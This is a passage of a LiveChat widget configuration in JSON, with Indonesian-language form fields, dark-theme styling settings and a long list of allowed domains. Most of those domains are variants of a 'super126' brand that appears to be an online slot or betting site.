segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["126-superbet.xyz","126legendsuper.xyz","126superlegend.site","126superstar.site","126superwin.online","128.199.126.188","178.128.17.43","akses-super126.site","akses-super126.xyz","aksessuper-126.store","aksessuper126.lol","aksessuper126.pics","aku-super126.pics","aliansisuper126.lol","all-insuper126.xyz","allinsuper.xyz","allsuper126.xyz","always-super126.pics","aptsuper126.online","brosp126.online","brosuper126.site","direct.lc.chat","gacorsuper126.lol","gosuper126.lol","https://.link-super126.net/","https://jamsuper126.com/","in-super126.site","jagoansuper126.xyz","joinsuper126.site","kingsuper126.xyz","link-super126.net","link-super126.vip","linksuper-126.store","linksuper126.store","log-super126.store","loginsuper126.com","mainlagi-sp126.xyz","mainsuper126.online","master-super126.site","mobile-chat.livechat.com","needsuper126.xyz","newsuper126.one","play-super126.store","playsuper126.store","prosuper-126.store","pusatsuper126.store","rockymountaindestination.com","rtpsuper126.vip","sangsuper126.xyz","sinisuper126.lol","sinisuper126.xyz","situssuper126.com","slot-super126.store","sp-126akses.xyz","starsuper.lol","store-super126.online","storesuper126.online","sueprgacor.xyz","sukasuper126.store","super-ads.xyz","super-store.lol","super1-2-6.site","super126-a1.store","super126-ads.xyz","super126-bro.site","super126-core.site","super126-gas.org","super126-new.xyz","super126-top.site","super126-vip.com","super126-win.org","super126.biz","super126.cc","super126.cloud","super126.club","super126.co","super126.com","super126.dev","super126.homes","super126.info","super126.live","super126.net","super126.org","super126.pro","super126.shop","super126.store","super126.tech","super126.xyz","super126a.com","super126akses.online","super126allbet.store","super126bro.site","super126buy.shop","super126company.site","super126ex.com","super126job.lol","super126lane.net","super126lek.xyz","super126man.lol","super126net.store","super126pro.xyz","super126siu.xyz","super126spin.xyz","superakses.store","superallbet.site","superbay126.art","superbest.lol","superbet-126.xyz","superbet126.art","supercar126.store","supercompany.store","superdark126.store","superdigital.one","supergaming.store","supergas126.store","superglory.store","superhero126.com","superiron126.xyz","superjet126.site","superking126.site","superlink126.store","superlogin.store","supermagic.lol","supermanual126.homes","supermoon.lol","supermoon.pics","supernet.lol","superocean.store","superout126.store","superpragmatic.xyz","superpusat.xyz","superred126.online","superselelau.one","supersip126.lol","superslot126.lat","superstar126.xyz","superstars.click","supertop-126.site","supertop126.online","superwhitdraw.site","tamansuper126.lol","topsuper126.site","transformerforums.com","versuper126.store","www.link-super126.net","www.link-super126.vip","www.rtpsuper126.vip","www.super126.biz","www.super126.cc","www.super126.cloud","www.super126.club","www.super126.co","www.super126.dev","www.super126.live","www.super126a.com","www.superhero126.com","yuksuper126.site","zerosuper126.lol","zonasuper126.store"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#EEC011","new_theme.custom_json":"","new_theme.minimized_color_background":"#EEC011","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#EEC011","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#EEC011","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#EEC011","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#EEC011","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/14909475/0/ec/b619931b3ba209d11e6863b2ce240b24.gif","embedded_chat.eye_grabber.x":"-67","embedded_chat.eye_grabber.y":"-118","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"0","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});